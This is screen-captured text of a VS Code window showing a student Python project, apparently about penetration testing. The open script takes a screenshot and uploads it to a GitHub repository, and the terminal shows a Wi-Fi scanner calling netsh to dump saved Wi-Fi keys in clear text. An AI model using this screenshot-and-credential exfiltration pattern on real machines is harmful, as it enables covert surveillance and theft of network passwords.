 File Edit Selection View Go Run Terminal Help
ScreenShotter.py - Pt-Project - Visual Studio Code
EXPLORER
eShooter.py WifiScanner.py subprocess.py github-client.py GithubCodeRunner.py CloudVulnerabilityScanner2.py CloudComplianceChecker2.py SysInfo.py Github.py ScreenShotter.py
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
ScreenShotter.py > ScreenShotter > upload_to_github
1 import pyautogui
2 from Github import Github
3
4
5 class ScreenShotter:
6     def capture_screenshot():
7         # Maak een schermafbeelding
8         screenshot = pyautogui.screenshot()
9
10         # Sla de schermafbeelding op als bestand
11         screenshot.save("screenshot.png")
12         print("Schermafbeelding gemaakt: screenshot.png")
13
14     def upload_to_github(file_path):
15         # Maak een GitHub-instantie met behulp van het persoonlijke toegangstoken
16         github = Github()
17
18         # Upload het bestand naar het repository
19         with open(file_path, "rb") as file:
20             content = file.read()
21             commit_message = f"Upload screenshot: {file_path}"
22             print("Schermafbeelding geüpload naar GitHub")
23             github.save_to_repo("Screens/" + "screenshot.png", content)
24
25
26 # Roep de functie aan om een schermafbeelding te maken
27 ScreenShotter.capture_screenshot()
28 ScreenShotter.upload_to_github("screenshot.png")
29
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
File "C:\Users\ali-b\AppData\Local\Programs\Python\Python311\Lib\subprocess.py", line 466, in check_output
return run(*popenargs, stdout=PIPE, timeout=timeout, check=True,
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\ali-b\AppData\Local\Programs\Python\Python311\Lib\subprocess.py", line 571, in run
raise CalledProcessError(retcode, process.args,
subprocess.CalledProcessError: Command '['netsh', 'wlan', 'show', 'profile', 'name=None', 'key=clear']' returned non-zero exit status 1.
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\WifiScanner.py
Connected to repository!
None
Wi-Fi Key Content: None
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\ScreenShotter.py
main 0 0 Live Share
Ln 23, Col 47 Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
17°C
Grotendeels be...
Search
1
2
NLD
23:56
31/05/2023